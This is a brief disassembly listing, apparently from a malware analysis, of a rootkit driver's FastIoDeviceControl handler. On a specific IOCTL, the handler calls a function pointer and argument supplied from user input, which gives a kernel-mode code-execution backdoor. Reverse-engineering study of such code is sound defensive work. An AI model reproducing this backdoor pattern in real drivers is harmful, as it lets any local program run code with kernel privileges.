 .krdrv32:10012000 fnFastIoDeviceControl proc near ; DATA XREF: fnCreateDeviceAndInitDrvObject+69↑o
.krdrv32:10012000
.krdrv32:10012000 FileObject = dword ptr 8
.krdrv32:10012000 Wait = dword ptr 0Ch
.krdrv32:10012000 InputBuffer = dword ptr 10h
.krdrv32:10012000 InputBufferLength= dword ptr 14h
.krdrv32:10012000 OutputBuffer = dword ptr 18h
.krdrv32:10012000 OutputBufferLength= dword ptr 1Ch
.krdrv32:10012000 IoControlCode = dword ptr 20h
.krdrv32:10012000 pIoStatus = dword ptr 24h
.krdrv32:10012000 DeviceObject = dword ptr 28h
.krdrv32:10012000
.krdrv32:10012000 push ebp
.krdrv32:10012001 mov ebp, esp
.krdrv32:10012003 cmp [ebp+IoControlCode], Rootkits_IOCTLs_ExecuteFunction
.krdrv32:1001200A jnz short jInvalidDeviceRequest
.krdrv32:1001200A
.krdrv32:1001200C cmp [ebp+InputBufferLength], 0Ch
.krdrv32:10012010 jb short jInvalidDeviceRequest
.krdrv32:10012010
.krdrv32:10012012 push esi
.krdrv32:10012013 mov esi, [ebp+InputBuffer]
.krdrv32:10012016 push [esi+Struct1.Argument]
.krdrv32:10012019 call [esi+Struct1.pFunction]
.krdrv32:10012019
.krdrv32:1001201B mov ecx, [esi+8]
.krdrv32:1001201E pop esi
.krdrv32:1001201F mov [ecx], eax
.krdrv32:10012021 mov eax, [ebp+pIoStatus]
.krdrv32:10012024 and [eax+IO_STATUS_BLOCK.anonymous_0.Status], 0
.krdrv32:10012027 mov [eax+IO_STATUS_BLOCK.Information], 0Ch
.krdrv32:1001202E jmp short loc_1001203D